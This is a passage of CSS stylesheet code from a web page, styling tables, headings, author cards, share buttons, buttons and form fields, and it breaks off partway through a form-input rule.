.fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}</style><style data-styled="cfxDDi gQWBfA fGDzdP jeHixV eZIivL cRfFlm bsjGax bboPTa cOoLPw cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS ecXAbJ dDMCrq ffzFqM dVEXej" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightAuthorDetailstyles__Container-sc-1cai45e-0 */
.cfxDDi{position:relative;color:var(--cardFgColour);} .cfxDDi > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cfxDDi > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .cfxDDi:focus{outline:none;}
/* sc-component-id: InsightAuthorDetailstyles__Inner-sc-1cai45e-1 */
.eZIivL{border-top:1px solid #cfd1d4;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 6;} @media (min-width:1024px){.eZIivL{grid-column:4 / span 6;}}
/* sc-component-id: InsightAuthorDetailstyles__Top-sc-1cai45e-2 */
.cRfFlm{padding:clamp(2.81rem,2.3rem + 1.45vw,3.75rem) 0 30px;}
/* sc-component-id: InsightAuthorDetailstyles__Bottom-sc-1cai45e-4 */
.bboPTa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:clamp(1.25rem,0.22rem + 2.91vw,3.13rem);} @media (max-width:767px){.bboPTa{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}} .bboPTa .SocialShareBannerstyles__List-sc-dyxi6-0{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}
/* sc-component-id: InsightAuthorDetailstyles__AuthorList-sc-1cai45e-5 */
.cOoLPw{display:grid;grid-template-columns:1fr;gap:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.22rem + 2.91vw,3.13rem);} @media (min-width:768px){.cOoLPw{grid-template-columns:1fr 1fr;}}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + 